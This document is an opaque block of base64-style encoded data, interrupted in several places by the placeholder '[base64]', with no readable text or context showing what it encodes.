j5CP/nyHeb5ZufLqvk+ZWsnfBq57dAK2KpzSYDkbRrocLQFyRFqP/qNFUf3z9txITUYoZ6Fn9CXT/I4oAXs2S4PScmNtLhGxQFNKVOy9jXuGtsrEPtuWmgjbtZjv3K16QCVWkbvEC/Qfj/qYnZ9BvpPfdK2pa/L5l9r7wBLw4iz02fS5IGxbjbBsmmqweZc4GD4Im1suF5nMucLHfcVBo1qlvn6L/b5sL47Sa3tIk/n8j4rpxf9591IOgwwj+jsQbvmgH0w0cA/jp19QF91bWDrH8DywtOkDmdRHzqd1QljGFNs+z517xV9zbKOrwHazwJjb/mSic4AJDf3HkB/jtIViKd1mXV++rF1yM67j1UkA21tJtbGdKNpRtTZCcM4sTFseuULr+29ZbvXlfh/tDVtLt4zwyVZQFW8kwl214wxhEAV+OTFNo0CtC2hUdwkjBjY7scNb1pZc9QG4N1nFltvgAyrDIl+EUxtSh5fjiHBngFPwoQqRCY2Xb4R49lLYRpCVf+xqdbpNMTJyXBW4HFh0jnIVDDwPJ4PGjZWM87q5H9PZcAj0/K/f57Gbbdg4m8YOhM9GDsFcGyhIMs8oPfqH2y7uoEFUwLQmCw0JVi924LmQHO4OxdaWCCLkkF5XxcEQLUAvEe5eJ5SlfyTAuXqfIg9FEc2YvOi2UZEHLKf2lG29HL0T5V3YsOpj0uFYsWU1reGxZbB6efdKJTHPvBW404btQPrGbL/d8t8o5Dftx3ZAFRaKhv63MaWGmmdlh1klKGhh6Sq6QYPWTOglEz2t+WFU+d7ZLpt/vNElO4PG5B4HYm1/HXgOwPOGwzt28KFNK2zk29dEIsLoLBZKQv6mwmjw6ThgOk5x18nAXuYOC4j9I9gqH+Xq2DH4cSH3z+rpFD/QNj7lhuNtRBzv0NusJMR7cNZp5PzRmJmEJwSQo8eKS+wvCRJZV78DuIrdpgktwoMNMwgOAZAaIeA00aSG6H8Pzcw/AYXZxXbIBOdbCLNfyl/1L/gj8Yjw3EjoSyD0Ids7ORi4/J+gDoEy6kYrVeBsFFv8N87QtotFBa42E1KQMfF/KW0X0hwL1RnPHAdwP9X0waxPXVgVwrpxgvRR8Z5TW2WV10qjAxC5tkuMjYHGzfFAUddkHWGAjFf4DhY208PwotmcAjsFKhxuhj0b6sUl6ZIL78xE92V+58frpM+SjFHnPBNma7R/qFfSN7Iee3on/0Kv1OIF0hlM1sI9zHEHJRlxeR7oqq0dOEUckL5jSnkX/fGDQfg32/2pDJldO630PMbz1ryXCRCdgwt/I3WvnlyZGwOOLkcFDcJFTfByyP/wY192yngcX8LlmAUJdkmEXjPI/ybgaRSjIR1jrUsAU6sBS4bQ2lVXw6Fr5JqmyiSnQJYRK81rLMHTQmwLk3WRtq2sl1BZXOrGUdKpKqdXRRPZnsgcsaCMlm5BnT4MQXDND9MhTZYJOh8ta1b9BePAiIfD4+rzR1vNaVu/bPPjwtv7ZbyG5lHUGKMj/[base64]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[base64]/8tu3wD/O4rYuRkdYjd0C/6vcwxrJVojJBLmGNhQSFc9DSNkDF7Sx/XNXhi+TxpSCQq1XdwSnendAUYjYj6vKIoi499n5eAahaBTDW93sxZ6zW6HNH1sJ1+bbysl4JD7eetEB7rxI/j54tZuIrMmDjsOVSVaOIpvOZxB2fjuNq0hWQisOhT6ah2sf4Knml2ad8P+cNdKxJoYIMuyqpl9JRoODzv9HXgTCfaFM6V1CQ3PQhhWdWkkCeRszzLBW5b67QvPz93kItFfUhcwC760kuuuJA+MhaXv01xtGVfey+AUDTciI2EFFiLqvpGdd5nT8aVJb7Rz4iYdJZ/30RsyvCZpmtwT/paOk910HQjl5idZm5fXXP+CYbdSALEvQyhL4b6Ei/BfEIjX1lrV/AO0PYtjHqRTAQn3rO5cQQRHEsEluXe/9ZFQiBstqw/D0WcabA+h9/uJXOk0sorSqp+3ESFlw+DyA1Q1uc9QuEdTVMaT27OXUi9qIRnSMOzw+4S2T7DWBtG0YnbzWLWTNeIOFnzshXfGmNabm4P4reRPlFTbl3TwGnDECtFNajfRFvEcQF9TTy+8jfogDqiKxJqQLz36/zYXFFbiLdhvrFVBQypqIKsei5NWbTxQfEsLg+8/[base64]/u+37l84Y8LLhA7CzcdyvyvOASCCiEwXZTl5XYFSVCwdO6iIGGlNB9wpkHp6/oHFJEvmMUjTBBWqWSP7b5PNuD+XtzGS7qnMEZIkIudh4l0v0zWuhSqTGHZow4v/VLD6gNUZa+7IUgUPtbW7TqkPIoSxn0c1tLYaI8yzT0Vn/TX8XUyM56GOkqeTVMg/ewyR6hW/y77YRVOCnsMC1vb2M/EaaXgyXuHZwnfU6zG2B0egJGTzIkwNg/JB6ufT1bD77qDHnZGa5lBxgSoszVij8VIX/sQ80O2yb3haZYQTTUgVxn5Ilgyn5tRkzk12BIAwyHR8kRrbj+qajzaVXPoDbaqnYEH4wpvpnQFsAwdqcuicviFy9TrZwJ3RIp8d79bjfWZ9RoAqFrfHqdrkkqeWaV3Oygw4bOV8LNwq/PKN//vqc9M1ZLZ2hMNzFHj3Uo7vHOMFtmUN6zFpqFz9+BxSNQ6uXzZjwHetfK+ovJnXo7pAjJjyc2wSWyHEMpH1MPOcsRRgEriGeKPtMWAQxVEwoInWs0yltzWkIKBDXOjvFqEUd68AEStv0c51fP78o984e94e9RE6yf/[base64]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[base64]/sEqSsbpr2rCAWxfDtb0SE9G++axCORdADOEAWUsGS9/VjqLktVX0kzL5kDT401Ipc3ccfDjwc/jSeFeIBtPquJekwg1YLwdnvGi3mOqg4afwnT63hv/8UDAhB4mN+tjFwL/aiSv+qQ0PZQuA7/J2t2v1+tfhCbOilXuLyAl1qMRPe7DvthCOmo/bO0KEpb3ngqtpzNUFsh9RUxKLxyBEU1HZY3rXuSgBgY5LrAWBEUzKb1DjeKyEnJN/0R2DIqVV6cfZvpeeS1MBPE+J5KOBb8yec//yqFierL1ZAC6E15IH6Uv/zcot7h6+ObcrXZr0gV57Sae5I8H8G1WahwiGgl6wSClmMkUirWxCjc0djPNI2h8ee1upJshXe+wqkpzeTmchx4kQ4Sn9riFnLOriR3mreIpZGtpb65bFVxUES3XYcXztAsgi775v11j2RcvHZxQMKuollSCtUmGeqpR7rPGcGGSIyUpxwNtT0Zmj1V51R/5J13AB/LR8/zMtE6IpNt56G23Psh6KSdrkKtlC5hgQADMKw83b8SujSPDgHGa+DCR6+KzksaqDfUhCsdX2rHMN/6Ks3ShvkVTxaStlYDms6e6iLVH72TwGsKSlvE3d8nDcK5AH4Mf4ah7a3VWElkrbfleAZwqCsHdL3VnK6kpSBrPCS/[base64]/c/moz27u4LkSyqL91opnce6AkYKEgVikRRmLNpMsDVBgy0j4GYMUvvr0qweirPWKD1choT+9d7sdmwOVQuA2bJkKaJxWNQWJrTz/[base64]/[base64]/LR0siSpi3iVBfLcjWLLwJbMtnQrZzRCouOLqarejfPHW47MkOHw6QHbkKouKjuRkrJYKk5JCb8a5GljFh6FW+94+/KlXz+89t/d2NcH5Vug/7FbsW1ZrDnr2KtEo2hZonjCMKrpjrPR47sDpspa6uTi9VvuC3o0J0Mf8Sf0M9qGxGTnHBCvwN2Me6/3TGOE4DhYqJgtSkNYV0DBaKwS4FoRZ24IRabmIYoqrOPQRUMqD907EVqiiLhYmx9UEPSie3E9EOjjRRJZzCa1yDhWbZ8r/lyNbs5y8ZxoL6z/Y0WqH864tBpEWCvyMW+1Uqr54yibZk5k5Q2hmcj6kDC1RM8tgQf+v20nLufLvluM/djJxUeln7mNTRQk0XxsjLCdugWCJLsUvY/dqBgvt2DDUa/v4EdjCdO2F+rlesFaPJNIT7msB/tKI8DOkT4B0L8Rln4AHXKiV7k7wAPAx1S+lnKgRdoRfvGDqoqVf78K6GP3dFb/eW1LewBQNO6jTRCszi/3CdzNgkJzZrn4ggo8Fqmy0+D2Q3o9buoAm81aYVldfzT8sn6aEpFzFIj9RBfl8uv7ukVmCJnso0pAkxXaK0BMbdJ6F6mRfP9KVGkPlMoLvdb4r6UcplK0czEAQ2U4Xt5FdqVTSrn8nltcipv7NkiPUxaD6G/[base64]/01laDRauwcm0SCwQ8WFOX8NK9VD71DS1kKufFWCp3m7QXsUHDura1vcXL1vx5cHyNoWqs8kZWdJV6u+fUmT3sENlYvX/IKqK9CGRrYsjiD+9CcDBylr1zNocW1BVKHCvwQMmGC8S5w9MRVRJvRH215fNHaAbB1zOb5yxIS5l1eFLJ5YqRyyT9XOdA2IInaF+yafaatGl+/intLyAnB0Uhs57hmF1iEHztW6AuDJC/yi0Ff9ZWc+oOHj0NVFfPBZl105mc13YyvlL5o+MhYGNOENFj/UhRe7u6S11fjoOz0ACJgcsteaQd9lv/o/ydIPQ8Gc8uundbWc7H+kYLF4DVDB91boWicHwQYbvlWtQ4Zvb7YS3aaZgiiRORq6wHvCohM0Av2qxUjs5Bax65Ie+uDUx3Ne0Bgwy4Ac7pA1Aok0UXhEBDkROXG8b3Sjw+TEkdpm+r/SuueTywf0Q7HQQYADxsvVkX0BX9e3Z2lLcGrRRGrLcGohB46tuamFDYlNijPayWxGuOybYDbpmzMZoaQVUnRxUTjI0gT47tGnWhV7AF5S7F9OlUvbxjHhpPfoTRgrGvvA+T1kX17BQTV3qR5yGugRIlPlbrbYrLzEYVtBVWOUhP4/BjClkys0c7l3phC6NHvy2MudNOQ5wy4rlLThvBc7kxfr7we0HkPyPqzWgAzTlYM7ZRts8unUomByMuY1atk9v6AAWshrN97oFVCX93RIngh9tw+f8P/Gv0AgRlma1SnENSmkkzHFdU7P+ntWNc61uTH7VhsF3zJMF4fc1rPLzXu62FySEFF9YuSXfa+TJYa5hccrjNs5L1O03uOSctU9mxBOnx6pvQaxey/[base64]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